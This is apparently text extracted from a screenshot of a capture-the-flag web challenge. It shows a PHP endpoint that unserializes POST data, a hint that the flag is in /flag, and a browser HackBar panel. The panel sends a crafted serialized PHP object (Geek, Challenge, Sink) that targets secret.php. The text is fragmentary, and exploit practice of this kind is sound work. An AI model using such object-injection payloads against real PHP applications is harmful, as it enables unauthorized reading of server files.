 unserialize($_POST['data']);
!!!A GREAT STEP!!!
Is there any file?
The True Flag is in /flag
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-0c9665ef-49e0-4b22-b913-a00679f9b0f3.challenge.ctfplus.cn/?change=array_values
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";O:9:"Challenge":1:{s:4:"file";s:10:"secret.php";}s:1:"b";s:4:"Sink";}